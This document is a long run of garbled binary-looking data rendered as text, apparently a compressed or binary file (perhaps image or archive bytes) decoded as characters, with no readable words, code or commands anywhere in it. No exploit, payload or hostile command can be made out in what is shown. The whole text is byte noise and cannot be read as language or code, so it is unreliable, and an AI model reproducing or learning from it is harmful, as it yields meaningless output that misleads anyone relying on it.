-��uō	�:� �D�#*x�<b'J �{�^ �G 8����/2���-��#����0��8u���4J1RJG���a�@��w�0�{\3T1�"�D/�1ڊY ���E�)��gb$y�٘�bIt8,�nP >S�B9�)�;�- ñ��%�2!�|B8��=�6���i}��*��?!�bY,�N��/��ɒ	s�`�D��3C�Gka�ʸ��2��8����7,ƶ������c� �u� ��%�1�gUpZ��� Z?��`Ti�|I�A!F����f`��<֌E������;�H�r�4��,�\2o��7�JP��H�?J��p�x��:��Z�b	���X���
�X�Ї~�/<���}풏��Ze�w&�~��`lwp� F��Ӏ/+Z����#�@�ʻ�-7�#C��t_��������+Dk:�"�ԐFTڡ�T���!�T�E<y�x��� f��j�b*RI��ɻ--�OhH�Xמ��i�*���
L�D2���RTh
4�q�^$�0�Ax�� �4D?� 0h8 F����i �����)�2��}�Z�m�Gw`�_2[��\�x���4x��&*�Trs�A��A%�q^q!�`
"�$�tN[p
�p���@�bP�1�@�A&�i��z����?g{�r��E�Rr`�5�gib�AUP|n�ȧ����L�&�av�kr�5v�o��8) 
)&h
N��[�8$�gȠ
��w�2�`/}�U�ew#R�j'@�_ֆE�*�1w	U�OBif�Q�SSȅT��&u� >G|a\o`U���S߅��@B0m 	�@u�#��7����/S35��?ra{W�h	!*ڰE�u�BKw���c[z030�0 }I�F8��LwSW�P=,���B�`
�8>:�H��p��~B�����D#��OM3+5�D�b_y����o�v�Hd
A&�hd݆��F�dTW1�s��`���&�0�#Wd( ��~���X���X�H	�`	=�?��‐#� �Ӈw჊��y��Jp�C���sG*L(K��$+��חR; o!+�����\�n9�P��P��&�8�`p
���D�	�`v�V��Kp�����Y��lp{��#��oW���9@�I����ͣRrB!gI!p6l�N6}� P\`�}����"9t�(l[@
� ��/���l\ C�<�8_�v���#�7U+�l�n�{U�U�	�W��}���a�98��*]GF�@%��n�
��0
"�4�Qx���t��v	[P~|�q��
U��5�� q	�
����#�l'Ux��vE+!w�E^���ʅ�kRS��Yl+�a�Yj�Q�@Pt0��(�0^���~�[P������`/h%� R�f�	`	@Z�p~�h}���'Y�J�u��H�U f˓*�ƗW��G&���EFq�n��C�w�v0V�&����>���`:)��;��g	�0��00q�FB�[��Y�i�^��#�Yw�Z��5Y ��Z�V*�'V��<"=q�2��gӅ���1��	�p�v�	s�7s`.����P�@	�&3��4JP�6a^@�pz2��q8p�n��0		�Z�l
!r��E!���*��a�(Q<�,��jtjB^''!Y,��&q�	Q�ڷ�� � ��.PD���!���Pe�0���3��z2�4!�% <��g�5b�9J�U��H"d?;@L�&�a���<�31櫦�\$TW�%O��P��p����,�.�r4`�vr�/v	�	-Ry6���7U�	U�ZpE_���W�XGdI�;�U����	=�2�z��z��s�	� 7�3���	������Q� l��S�Hp4�	�e $`8���	O�	:�� ��rRȰs,A���U:��v�Q�!d΋m�ə�qy�eB��r'�-��;�1Y���P^ՕpOP��e0��<��xX��к/0C�Q1@G*���p:o�\d�R���Ze�ɲqj^�ˌC�q'��&&U�����8��7ҚqB��Gs�	�QC@�e*CP���OоO�]p^��P"��@  VD�:����R:�"���{q��T�`������6�Z�q{b�{�S�`wyǸB2�:B{欜������I2�	�eྃp��ÝP<�k�.�^5��+@����Z$�r�����7!\[� �3!��	BF���?dh�HX�������N�Ę�U�ިӨ�	$@^pg�]0�`8�	�l"X��z> � ��E���U��l�<#�6f,
8�q�b|TbB����4$��Z����P�&B������l��<�߰Hdpw`��np9�`��ca�P�B�o *4��p�v4fLQx2x�
��a�dD%z�W)}2��A_��I�c��q��n��w�&6}�B%p,3@
�l��JP
�pg 	�apwp"aq"��3����@�5`'&ј�iC���<*��%}�}S�C4-�iW�)`�Z��5���0�����G�R@=�g+NU
D�w���˝�"=�"�]EУ�p=ð
�I�*��9�"7*ktl	f��B!Qzp�,UI,�K�Q\���;����Dh�����ĩ��m�rd�^�D���NM�0w`̉��d+�ң��>��
l�<����!*��lZ�7�
�$tq���q80��R��
BPF�Lu��#d��?�܈I�{��&'
=ɒ�s�d I�|�i	�0���w`� �`�"d!���(?���$� U@@E�ߘ��f���7�jY-�$p��%�8��	��YmUL�-d�}+F�	;��+W�)2㰴� {,Ȧ�P<Qp�����Ƭ�E� ��(�BY?%�[�P�|VI<������U�7��-N
�{^$�G2�'ǢVD���z��|=0�V���"% �뻸q@��

q��	��f`� ���p�in��(� ��������I��K EB����T�0 }�W��M�Q�[���X��+����}�Q�U�K}&��`�3�	�������|��g~.��f�d�2�ǸAqڭi:�����6M]8U`�]�NeeU�:\��m��Gd�� %�v{�R� {�T7&�0*0� e@��ݷP��(�.�`,�_���@���P���ɒR6N%fY���zp!�A���G>Ӄ�UV��9��AQ�{sR�M����@�`ģr0�P]p�.�bq�@s�(�y���.�Ǌ�l�[i�V���}'�~�r�<�
,�2BP�EET�ZAfm��mh��� "�s���+Y��c�� ��߮�Q0٭aQ�ϑ�ր�`P.�0���Ҏ�Yi�R���&ڻ��]Mo�x�g��`�QU���ј�[���_8Z�W��!&��O������á��~"��"h!Dj�H.�2'�+Yi5���
�	ϓ���\U�Q` =�0a�dpS)@�(����%�2n�b ���D�H@�!�RR��J��*0���A�M��pY���R-R�T�C'3f�t餬�2eǎ�H���\�I��,T�U��S�*�fP�7䤾ZH*ie���9��#I�*��|:H)��O�6m�@����tE��,��I*TG����Ȅ)�ޜ�uVa���R+��I��3d����4�T�X����M�-0X��aQI��7s�b0�0:$��U¨�����%/]O����`��I�%���D	HlF�(a���F�*�l�BJ�L%ѶCK��N�	�f��$��V �77x;��:Ђ��1ǅ8���@F�*����:K�t)��! �ot�b��ʓN�$�:
��d	!6�c�(�O����?�>
0��D���B�4Э�D#���fঙd����p".*�Ē0@���;�Q�����*+	$x�A,���!�k�Lf�i
�PDE�謔>�C	KU(��$���� ���R���$ʲ�Z����0L�J2�$4)���*jRK�K���*$�$�4���i��7e2P�.ič2("\p��%`!� � %.�h-��XE b�ǟ1,��Pu1����#k�U�@I�euJJ��2�(���V�IL�F6`Ld�Di���)-�7'�):�ab뤐E��D��6�v9F��	c�:(�3�$�����p��4WϚI�L���9ta%=�(�O�+/ �Pu�a��O�%���n�+��VB�(�ɼ�L�BL:����`��0R&��.,���Lh0�"���F�-��Ll����)�K�<�� �Nu\�6��<2UI�F�M*Ѹn�5b? ,ُ��)3��1�9�$��L��L;/W�xs����w#���;8�+�2�H�Y�� �*]��M�����$�w�2�]joP/��%))Vģଖ�����'�����ʜ�$�A�X�����,69���T��`�RJ�Cz�>st�4�'8�[p�EZ�C&�`��Qb1����\% :Y�'�З����蘊/;�*�TAYi��HG4bF�}����N�����Ě�	ĉ<�Y�[&�e�A�$�7s`A��ъ�$���8�`�$n��Z W�}t�� f�Q�<vo�o`�_�3I��bu���&�ʁ�"٥��2��C�D�f� 8�*'��[2#�,$`4��� dwe�$�'
��q��`	 �'J�F@��cb��*��U~,ĞX�c��qs��tV� �Ix+^�XQ�Q�2A�$=�,3B�^�=��&Uhf�*b�I,x@p��]��&��� �PDJ���(ѝzp[ �y�L�3�A�NPy�8I�K �P��-a���ϖ(Է�`����e&�b�Q��T��6�j�e��KG��	��(��	0�^�J�L�M�@�`������jn#�Fy�,����1�$�J���a���T<���J#X+� �ɍ�B	&��8ʦ�5�P���7�CЃ�4�	�a}�����"<�8�hOMUP����XO�b�F����`���
�Jh.%lQ7Wd�"T��@���`ī�1g�Ҙ�Ar��}P!.��m��8�`�$��� $��d�̥�
r�D-NɹN�/�<�&}�e,$���F�9����[p��@zl	+�pF�\k#�%kY����4��c��)�as� 26�K�#48Q���� �n� �X��O�<=O�ʒ�=�pJ?�r �Hb���%�L�
PB"�W'b����xoG��4Nq*Q�Ԣ=er�-"�0a�`� ��"�Y������$�n��X�5i�W-�z�Yi;�����H�z���T�O����7�vpc��Ȇ5��Ƶʉx�Ã*��2I���[;�! Kq/��B�z�D�*��
�R�ސ�6�+'��h)6^K��x�|(Q���cC`D+ �ʌ�]2@�&��!K��R̐z�#hKJ��>�]X�S��ƞc	�*�A�ޙ*�5�ê�в��X�
��'�"fa!�Y�tޟ�dM��cjcvH�c�l	��^	YB�8N�Vf�0cT�ms�A)R>�OJsȄ�o-� �o`�u)�lW˵hI�t쭗�)i=@�S�Kp��	���
Q�:����%�}���e�.�;6J��]�Y 8�1�� Aހ���$�j�%ۙP�ۦ��T�)ґ��ֲ��"bѡ��q�� %��7!T�J=������L�K��qi��B�X%$�de2,�
p)�H�a)��찃6�^�Za����^�)��2ys�H�	��	⓬��<���I�9h�-�U(E�H �%�����ZВ�9��s�� ��������8�1�5#�=�<6�������Đ.��@b���س�P6�0(���R��:�O�8����H�<�Y�3��2��{�2��!�A#��������#��	�@L�m i���7a2�����c	��,P���G��f���A!;��CX�9��$�0��*1t�ň�7�>t�k!�ɑ���%P������aB�=�	:!!l<k���/�`��9P�p��*+LP���튐S:�	}X�X�U�O�)C:����&}�9�k���������A��(�4�e٭񘖵���1 t�����;�٢�`�cZ��O��B�#�L(&�2�J3)�7ਘh��H�X��@�$p�B���S܄��O����@	ciŒوX�\��}̸���*�E�9&��J��NB���	4��<]dfR���Ď����~���=�PG(�C�(q�M�U�U`	q�1�GҲG�y�˸��ӌ��?\��qx�&aj3����苶у�`��		!�<jt?(��7��IUa������(˂*8�X%�)!�:	
 ��0�@C�/�%Ӳ��0=�"<�X���}���6���S���-Z#�ۗ�`��<�~��j�/��3�j����	� {�CK���M�h�#��yT4+\��0�9�L�MUx���?,1닏�8@�2�]t-
P�|ȇ��O�0��1(<y;�x���#Ce�%y�<��\���LI ��K�����/I��
�#Ⱥ�Lt	l\�KԢX�`k�L\�e9�����< ג,[���N<�'X�d�%�x+8�1}MEM=��;��:B΁8��	��6lC�!�?� �i�	Ԯ����(;[,^س:��Z����8�bi����fI&�$Bǩ��{x'{HQ״��/�I(ل7�<�a	7e�(}AK�Z��2�T`T��@Lx@���#)�J@"��jY��H ���k�E�rE�p4JE�5s��ii[aRSo%Sp= 2Dǻ��Z�ˁD�wT-���ڏ�G9��h�ҝ�ȴ�C�譌��r!��7E��б��O4<��Ԩ�Ԣk�'��,+��{�{+�pSq%Q��+� ��8���#ˌ�ʗY��Ђ�g��TjLJ��J�z�� ��)�2�cm�!�-�;	���J�U�'��52D����X+�1�Z1�q�ل��	��uM�D١�E:���������@�<۟M��� ��E�c6�\�4��R�,e��Y$a1���Pת��ǽZ�!��b��}��� mH	�`�_�^���E���;ĵ�0�x�����쑊�\<�ְ�	<�7y��0�>�%�ǭ�w�Y�)�X��z +�7��uEN8�����J�b�6�u�}�!M��+�)�)�[�8	K��#�R`���@�K���X����%ó��a�^� ���*� U�IVt_�*]���3�rR!�~���7gTR�E�k�<:�]�5i3���X<T՘�pͪ� ��᪕�f^ƛM���䝁�Sఽ��ձm�����O��C�*	��W��*Q"��r-R��!��a�Ş/����S�W�����= �M������a�a)� �M� S<�Z������g�)�(~N�a���B���*I��Q�Ty�O���#��=	3��Y�7�	�Vɋ�͟��T^��e�=�[f�	�e)( �M�@`>^��u�u}G5��mf{#�b��-G�
��
�����;&S�z��� R g�d��9�
 �Lh�c��萧O�'[i`���a)�g\�e)����f�aV`G{�Z�M6
	�<��(�2)1F=��K�HL�^�	���W	嵈�V��hR�{:z�>0}��Z]�a]��0hf�if��%�T��a�V�"�.UH�D���?�\�)5�#Ʉ��4{�f9{HL�P�Ӈr��� Vp+��h�5S�6^H�J��5��%j���f��i)��M(^[��~���ቴPmPⰚD�]�)�4l	y	�'L �K����xḠ:2��%Hmu��!@8~'>h^�k���(���x^�f�l�;��Z�F�xS̋�d{�y�6�j�	���A�V�zI��c,y��i+؊�����P���3`���흞mm�k��mf��a �~�m�F�^���Ɇfb�6��-�Z�#�m��[�O��LPA�[�"͚-��c�? �3!e&]�ԇ
t�%`�+^=h��m��m����m�<�����������a�ͱ�ے0�4��)+�:�.�K��q��Ż �ͮ�+�zG0Q2#��Q�e��q���h��ٶm�Vq��V"z�a�voپ����	��)�(���t?8������v`Q��[�0�U :��#������"��rU�^��F�1o�o(����f�� P(���뺶qp}���9��DΨ�[ni��
���\�*��x&B�D��0��X ���:,�lh{�K:(�����=�����27sP_��f�voWuV�����9�s�`
�\�=X�:%MȚ�ҫ�	�O�c$x��	,���#f��kǵ`������
��[��J��Z��^Nqpoqpg��mV���x��]vs7����O	p�`g����sdi4#N=X�,Ń,�.���z`��A$x/��E*e���}�%��vИJS���/ 27�O��n7���7��=�~��W�_�д���?�pU�6�41�`	}��c�5�������nX�7z@i�R̜�j���-��ҲЇ�)��ٜ�������tP�����r�	H�7�q~�����/靤���X���
�@8��U�z8�)���O0�r@	�[�5F����r
�"R �
���v���o7��z�/��'�p��^���W�\� g<w���F��MW�j����3,��!<xT��TQҦJK�px�Q�$"�P0��Es�L\u��7s��w�J
��)����,�ФC�~��4AR�V�L� EJ��
h+���U)ؓ$i�iL�3a��o)�E��x6|�'"�U�,J:@o�� =�����1!B6mң%ŋ��|�
�ZX�p���֥Zy~K�`�ҨB_�hZ�JU�E�ݺ��)V�سGO� <��N�wp�݁vCj�^���M/88�n�8pR�d�c��?\ �	����4Q�� �j��S� ���JV���o� '�X`�&�I4nU��^��u3T��Z�E�o�
���y�	q�5ܔ��&��w� WYȓS�)�
i�q��6���m�[SL%�%���Va�5�\M'���n��@�Lg�[��Ci�Q0Rd� ���bְpc%,�c�l�V���ߣ����QG)e)T��7`��zzUV_���WFZe�pdmR�|�Xt�U�P�vVQ�D0�4@F� ��b,�Â���O�>�_��ģ5(A�QH�in����րR�zZ�Vg�X�I"d�n1�tnNPͼr57C5��8� �P�� �:�&����Հ�d�����B�+ƶ �	zک���&��)ũ$7A��kS}oD4�"��V�[�Tі��e,�'	9��p�|T�~�*�h�M���Mv2�[������S�xudX
��|c�+n���6���B|,w�&�G�&�5 ���B�7�Msz5�kn��J������Qa�4M#���J����
�y~�i�Q�n`r@ c�r�$�j��1��,���������nL�(���wZu�������1V�8�.���T�f�p&�;�~w�
.O;�¼"$���r������/?�� @�;x���4}L�>�j0��xڢ������ɡq�;�G����h�*�=X�� ���v����B��CC��8�5�)t^���F�P�rP6�id�pKٛ֔2]�A�9��F�"��q�?��8�A�Y������� ����q��2�XF�� IX�
�a���Wb��B��P��8I��� ��>"�q�"1vI�����G��g��λ�B)�4�jp��p�U^�e�"?<��in�o�D�@��dt"'��G��\�&˘>ǵ��&h(C�KQNa���e���c�dd��`����[�n�--�q9�3�y�>2@����.��Lz�qzj���)Ё2�q;� ,�yot��$�l�v�[: p;�Q�.cz��(>�U�� iHO�%��y0�F�QX���2�>zѠ��)ø��;�i>yԘ.�q:l�7�����#�h/GS�ޔ�8�0���l`��4)U��$��x�D�D�ZIf�����0�ZWR:/�Kmh����aՏ|p`V�KY�T��\�0�S�6�0�,}W[�USm�X��V�2r�W%���׆r���@��ح�㠎�*do�G\���m�.ܺ- lV� p�1W+HT�V*Um'Q�QkN���{��iM���5�*iA�צ��ƅkq��<�~��-�TU�a2�q�)iQγ���mY�6ϖ#��B\�2��h^4˙�r���lp�� �>�½����pJ�`�Q���?��D��MT�c���W���oRw^����������� �����J��8�t�����c^a�9��"�KD�󞶅1n�h_1O���@���7x�z��X��^~8C���-�,�`�2��k���[�yO�#kY�� k�ŋ�-��b�d�D������x�sɫt�����q��H���p��X/@ځ�����2M!+�y�t��L��-l����Ƥ�A����jd���G;�aذv��S�eE�v��0d���k?{���]�Z`Z�ZS��i�~��^2 ���'?�PถZ�r@�j��M/wU��]�0���r�ХvnJ�:�PG�∰wm����J�����f�c����}���6�*n�|�<��7��6*�������,���3ۼ���ɯ9c��`6�0��e�q*Nx�5�������:*�]��o�>��y�]Y���g���)s�$mG��bp����c�0U�s����I��LLO�/��F��k�]�Q��<t�W�2��üu�!+�����!^8�	=�2��& �
۾6�A���K��$�y��$5�.�󕶍�{���`��2O=����|�;��d���^B�5����[��=��i��*���l�>�^x�C��6��Ӟ�;u��V�����Y��7��Q�@�xۙ9N�;�5QdV��Vh]��]_��xOMU2E� ^�����`}9Ά]@��1]SU�����_��K�R�}S�9ҹA߈��@- ��A���m�6�}9tu,��5�@ ��-5YZ`��_=��@[�I_t�5- }��xC��y�@1�����\f�ߊMO�lu�7]��]��N�Zka�1���4��U[6�F��9,�	�S6x��I!L� '��2,CMC>�U6yS�]��Z׃�\-��'�^2��[��ڐq���-y���X��4�aZ?] LC)�)�O"9Qf�CB_46O�ͩ�)N�(b%A\����;6�\�?$A�@>.�=��������Y���!����)����O��A9��c�M��y�+%�婁7�����A���C���x�Dz@�%��Q�9�
1$%.$�$P%Q.�PB�N%��P%͡T�[TN�TV%U^�UJe@  !�
 � ,    � �  � �%�G� �(��5C!A����f�=*f�RÆ�?�cB�ID	Cj���2Ӑ�	JPK[ʔ+Uezǒ�;U�0TT1'�����7`��Bo�U�e�`������X�dE8����9,lI��'�4G+<�s�&d�c�q�_�$��B0f�Z3�'��B1bH𖍷�x�&*ŊULm�(�=$&+�i���Z�kU����"`�m��H�i��%K|*$QO�?����� EYq�y�wl�XX4�Ӡ-����XwAG{��[���
$���Ç�<~�#�R�A}L�ȗ�K��I�-�k��� ��
x��Q��Q%�g�&���{�PBp�2���2�t��-4<� ݹ���|R�"+��M}ԥ�G!9��_����%	�#�B�F�	�Vc�X!�z̑ G|��Q�QR��Ci	XҊ��Y�h5Q�	���Wņ����$L�P�QBb%�����R�Јc�m�`*����1@&a$��L�W���X���@��7���2}�=�E��Ѧ���8\x�M!�T`�%@X�DL,*ZN��C�l+}�[z$��&��#p�P��)������� ���1��c� ��</���+B�!]#�ፀQ���"Y���4�Bh�X}�$�
��!�%�;$���ȗ�J g��&�;3A2K�D�X	��A�਼B��,�K�ḍ�)Ĳu��2�;E�@2>^��o��B� HsGQ�×x���JA�Ղ�>�<Zb�A��P+9��e�z�3�	��όx��5h��4��Ӈ֢O����E��KI%T"A<ȘG
۔�!a�S������l#�I� ��T��&U 1�?��YWAm:���}�}Н�Vr���b�6���B� ��j�#m"��R�!��'�0D��t�ӅTQ�*��uI�%��h *JA J��<l �0���E�u�h˲2T�<	H���0��5��Vnx�D�V��o�;�6��Q���)�j��� ���i��@��V�z֙��@ (�MTB����xi�@����E%z���a
�@��m�"0��)Ё�
���P���q	yp�����dw�9T����4��(��o<���a'���&DD_OT��q�N �H�5`�ӟ�J���1:Sh�X:0b2UhH&���v�,-R��&�J{H�����VL���C.��Bkp��CQR�����`��e&oX)%�J<�a|Hi��Z�F!�QLN(�
`����z �iL����@)$Z
�߈��"��*$�X�lA�p:�N7Qs�?^�<6`rXA�6�">(�9*��-\�BZ�z��T����>�ǈ=��@�p��V�C��������؄X!c�# +`@* 1t!K�y ��-u�9Ё���2L�4�AnrsI�8K�W
P���)p>�A�0 )r1�aHM-K�ڣ6��O4�t�0@+6�.�� \�B-	d|��VK����씾(&	a�?�%��#���C��V���ȟ���b�Q�{Eߠ$��u�����a@��\�,rl	�!S��h
��
Zp�[�=(a �j���?�T���+�?N�. �V���"��7Ô�^�0�8��hRA&8Ɇ��5��+E)xF]��Q ��K��W0�6��a(�u�"S��ǋ��?�"��(h�\#��&��IQB��C���VXoT�6�P����9�?��Ձ�L`�M���e��>q�%�$�9�r��Y+�P]L+i�>�y�~�F���(��#3�% �)�l�Q�b�(H.��a��"�$00;U��`��X����S���s�j�Ç�1`W�X���L��GlV�2@�젙��1����34!�*�P�,b�w &"�c�D�0�
r!�h�-؀d�`�N�S�@�8+1;�UB���|+�`�I|IB��g5k�[�	A}[���9L�zHP�5 @�I���\'��u�3���@�f�������^��
L��s�?.�7�P�ٻ�z�"��H:g�q�D�jXf/h�r�B{ɡ]8ƫ*�s=7�R�$�� d!���C�� ����Z�K��'⭌8з�әtX`�h�����,C�'�ꭵ�E�Abq�Sl����|��AiD�"�Dj�j�.W��Ad��$e��7 Ġ��6s�@��SFt1&�z@+eJ\��Zn�}��@<c-1%RI�0�
^����σ�84a�a��O��\�B��<=��
����L�=7�#Jlp��r�� i����p�a�� �Z�e��l:�2	�&��	@���\U�Bh����(��t�0L��	�  Δ� M� 1
�`O��@��� �@	�0��	�Q
a@ ��?���C��=R�p��1'�z�6J����W�
b����8��P
�eE�#`b:B�|��F	!������Ri�� ) B2� e��� e�w	��
u�C33-�{P���z��u��1�a	ղ%R)(�C��
�h�X\��2s0RU?*�%�QLtbo�������@*�	��0
p�
��)��� eN6ND5Q���L�$Mrw�t�S�=<�z~���w2����xq��s�q�s���@E��`��r5~7V`.�8x\��.��.s����p��0
��M6j�u	�@C{�� y�T�?�$f�1�7
�7� �&�!��%'�[m��1��8n�`X�0_F�� 5�L��c��2�#:~�sE�``	��Hi~%�PoqOm���OUK��3��7�Ǝ<t��'�[l� �`'�C�`44Q1�	�P��}3p,?Q�!	��Ӏ%e]��]j4BLP�@�6�'&�ȃ#�@��Y�Ń<�	�0"�j�
a�Ty7h���כ��T�7��v@��Ch4�TD�q>�WW4� 	�0���u���������0�4��4�
���������Ā2�1c@3*\�[���0{@�g:�IT8�
�f�!�` ��%�CJMS^V��u6\����A'A#E�sDQ��q�0
c�	�P�  TYDp<@0� 	�p��_�@N�����z��W8`F<�	�0��E�S4Jk{�~�uvA�����f	�fZ2�a(��{ Zq�3UP�iR8�:�n� �11�e����#]�]���#�v`c�ð��� p�0+0�@m��@��F��
s�P�pu�>� %1���pJa�2�[/a2C��.,���U\���t��s"�-�ˇ�2��f����;2\�:��d0��
g�P��ǃ8���V�L�jc$eo�x��>UpI}0L��p=L��,�f�%
�f�ʜ�[g�,H�D4��""��P�2-�!�^�i.��pQ�Qp�p� �ϐ������p�R6����` 3p�f�F�!�f�0�Ìi2�@3�6QUd1PR�	� �2�6]H_E2���C~�4OC�|Q���s�!��|	�PV�Up�	Q����	���<�g�n�
f�fp�ڀ	��� �Q�@3�	�Ys�kF�]I��z��͈	����KVK��$0�� ����^2&�4�g{�Q�c��P�� �h�����p�������Upߠ�P�w
w� v0��p �m����lA
CK��an�GT=��`��'��s�����[!c4\�:K��e�6`c�޵�p)Ŭ�z�D^�:��	�#��y�����p�P� � ���4kK28�i�@
ٗ���F��@�2��	h�����%�I {Y��#3|>M3E�vc���@�0&gK�N�N�qni�WO	���pQ���]���pg@�	� / X�e�pCT� :{�8�yZ�E�e�:��2Y̌  .��j��`��OY������fDK\6�����A���sa-��F�p��	��O�O0���`�`p	BP+ U���b� ��� ~�	A;\	�Lɔh���3^pDA����D��C2]BJ���ǔ8cBU��[�ଶL~5U�	���˲|}{g��`��~��
/� ����ЖP'��Ȧǒ��A�	�GGQ���.>lQ�.�8��1(�l'���D1�K�4���hx�.��� �@��	ʋ#]�P}��pf�gp���@
>S3��	��C@
3lP�»�k��!GiЪ���U7S@����7q-l62�T2���q�	F�>�.`}s�|�\���LOP��}�H}npE�H=��r2�ZU�3�@�"��q�G�(9�]��V�9 �7�0�k�[��+iJv�/�0Ms��A�h�sn�"�I�j�@:����yP�����ґwp� �����bF&�U����P���:t��r��>|���ue�}5��`Z�ߋq�����-Rl*s���A�@�گ5՜�P\���f,������4pԁ�C	z0 '/\���� v��)Ȼ�Ti�����h�����ZBп��7V��f����	���@< �f� �x\�j�e���#]`�O����6k��E�t�� 	#P
`�3�� �s���@�-�o ���A��P!`��_?�U������qM�l���bs����$5R��:���S:���|]�\����#`P�p:�� 	7p$�K�F曦�6�x~�.��UX�2}.	=���P	�C���5)�������P,�R��4g[��F�F�F'��m`�Q�f0�P����&��j����m� U��AAR!�8�-`���Ծ\�x����*	�0^�^�K���l������t�WKaoJ>ye����b큥�'.$; �f������ ��� X c� �p� =p�LQqgT���.�eni�>��2��� /K@5�u	�UR'��6	�]h�Ed4�"�������<\�"ӫ�p`h��ѐ6ag������ ���0 h5���3���:����N��ؙn��	�Bp#��%��U��ތ����*&�^C�{��&��b�p� � ���f~�ɀ�ځ���w��` ��LR��L�<\CK��^�}S��s�-��� A�P����F�Z��Ui����+�rb�j�ZRj����  }�躣��?C��(;V��X��Kv�6l�����L =*$�P��G��`���_J>��@s����9r��z$	�D)�K�K�P¥+%�Xq���_SV�,i5����a�is���!3��� ��˙�Ta*���D}t�ɠLY�(��;֐�dX��d�T�4H2`'IsTnFI!ӿ�T�t�Y3Ҝ�HJ��C��P�jI��\daʊ���QuS�%7X�8���N��!CD�q�C�\b����V@�$b��"ǔ:ԅ�C���1v3F�"T�h�'��&�B*�:�T}D��
q����'��$�d���`�(W\B��2��,,��K��M�,�b%ި�'�
�ѥZ�r�
���:�f�I�>�l�QRI
���:9� 頃�2A�1��y�!61�=z�银F�D��T�AL��A��i�`��Z�%�`��݀;�)㾒�F+p�Io�'-�&�: ��Υ�
q	F�aD	2i#=e��ҥ(���N�qo ��$`A�6A3�9b��@
f`0&6���A=US�5��B@�V	 Zi�.��������J,��( ��O��I����.;�f��.��� 
>)"�+�Q&�:pÍ�%l��"��@��$�|4��fP�9�ܬ�9���%i{����ֶA��[CkT���x�IiL����]��A�%L��.,"5�k�U����dқ�V(��b� �2��$�� ��T�qD�d:y��7T�EB���y�Y���@o�V	�}����ª�\�`wG�>���{T	)d��T�X��)L��(�0��"T��@�dhh��1��
d#��G��-N?��	���%��i&�*C�B4F�=��D��� I�k	����4�\zk�K/T�dU�;�E�N�M� ��`�������@�9db���������n��?�������':�ß��-�p+*��͊�b��X�%���W�8��]�i�i�e/e]�+� �P���|B��D2����a 'h��Gd��X 0� �b�Ȅ*� 3=�&���HƬ{!B��l�0��ܦfJ�
�,��ҍo�M!R�p#(�%�pI�BƠ��zk#g�݈G	��� �!W:�(π����"@O24 �́��C�PV� �dBk���O��5�8��xW��6�\��h9}�%�
� �(���C7�
�v)}̠���\�#U��F��np@���lU�� 7�7��9���c$��@��,U��%Lci
���uj-�[ńXCIe-J�M�H7�H�8Y��!�b�|$`�B���R��Ses`� .i4�xK�*@���e����Gh���#�m0LdA	(b&�a��:2Q��� ��D'a5�?�����g�Q§sMNE.�ጨ�Ho62:��-k" w��[VI�b�[pB=wp6�+sh��/�����Ub���$x�!/fi�X�6���Ĕ:z�IN,$��PB,J�ҵ��IŐ���q��AǛC [��2������IO���E�b�`����xA;8�7d�ڄ00<�f<�W�1<<�M^�GE��e'E9
n�y�|�k����VrÅsx�?sɍ�5ܔ��� �K�2�����!N*Q	Р�s'� H@�����h63��fr�&�8�y��0�	����;��2ÒV��@�����dd�p*�A��j��v�B&a�A����(�Q��zP�%� �_h�[��m�g� ����É���U��Y�b9��<�"E(��ld�FZ7�m��=�4)IV�#�"�"�E;U�Z\��B��9h�'aΔ`A :��OȌ���0�`�9�D���{E� ��Mtʓ�*�_�`o{b)��+�&�����
��(�q�h<B��j�2��	J�
�:iU@���{�A zU�a  �����*�O�5$��M��7�eY��[�l�_� e'-!m:D�e.AEcU))���)���Vu4I'Y˫pX��D� C� x�'���d�(1��!�L ��eT�И�B�uk��
�p5�@R�xq>Y�����h�L��n_�ZKq��� gr'��^[���$/!5�/^c� ��)AА�@��M;3��l�(+�l���4غd�1%aB!(��mtp n���+L)��<:D�lssC���6u��� `i��yy��s�4���O�$���[����5���^���7�V$���&�-e���Ntj�䉲�� ��;����e�����*��.��@h��o=����$	�8����� 88��`2. A����p����<Zۈ�[�Z���c2�������
����wy��`���9�a�ۘ (�J���#�$!t�c���PS6��gy�U蛜X��� I
="�i���ZЇ�R�|��2�B�L;9且o���k?�����o��L`���4b��AJ�����^he��6A��P3��(g�(�����>T
i�@A�IxU��Z���I{�P��s	����Q�z�s��|I .���*�����	d؉D<�@�L�����Q��)�f�<!���c����k���@��$}��Iq�D9�>ʊo�IIW<
h�P{�]� 
����0q�	��9��,��G|�?�R�>TD���x�ӛ�<@{�֒�
��9�X5��K&�p	{x�O�DA���!���X+�0�Q��(F{�9��*�h�D҇\<����_I#� �;���"�B�����K3R��b5��k�	Y��H3�0�\5l42�7��Z�$.�����
õ���
);�o;�w����@�I������7��=�ۉ�)	���5�B�	��EI�@��k�����������Jͪ��˸�7P
��O4���!E�00���pK���DB
�:62}��j��-{��?�J���l-�:i�V�&�� o��T�����4��F������5^�}I ,��:�۴4��(���񍐒�t�K+S��q?��U���$�ɰ��?1��� �q�BH��� NBjG0������i|-�0!���@q�J���T�	�:PT���09�`�9�&BZ���9�����0�ȑbNOR�M�>̳cz�6�0�q)�@��+�pR:)�ǜ8 �x���=��J��>��J �	ѧ#K�4%K͝a���dO�(��Y�s���$�����a��@��	Qc�D'w)��|�
М�Z�D��;�:&>��M����P��Q ݄�ˇ1�?5lI�
�r�
rq
)S�,0%���[	��Qo
�	��a& &Z(.�X	ϣ�XE)�p�|�vQ}�8�b���	�l��:3��M�V��<�	�%�Pl�UO���CI=� � ��!7;�Oi	}���/�k4e�C���Y��� XT��|��,XTv� ���Y"�x|D(|��Sٲ�M%�Mh�n�o�A�ل��� ��c=mJM�
o9�	�mR���<	"9O2���<�#:ˠ��R���V�H;,�
�`�����g[�<����vغ���������)<p�l$%�@���)kROI��C����>��L ��3� �!H(�I Vh'����a
 ��9��J��Z��+�A�l��E
��Tz��0��u����K��+�9լhHIC1��w�)���SY�L���@��]�$����K�T�!ȥ����M	&��%�X�,�V{�Ұ _3��29 <�W�]��z�0t��t��a��ūٜ൥�[�7y�
��!>���W�;�Ӝ4�D��MXFE�i?&��(�����E
���u�* ���KӓZO"��Qr95�9P�@/�И ��	��!(����A}ȄyӒ�&�I�4H)��|BzȖA�R�}+��-�U+����1����2��Q��MQ�A���������9��L� �
��\	}x�:Q�q	p�Iѡ��Û��ר��:�2���F�L��^U�J�d�p�Ť f0�-�Yc P�FMu��pҎZ8��e���*H K(Fhј�dI�M;KDJ�ΙR��z�qP@kB���K�^0�+�fo~+�T��Jhi ��1�p�T�t)C�hI��p����i�`���/
��
R`�{0�2�����8K�},K��v�_��Rx������KO�Q��ά��}܄8 +����.L���Su
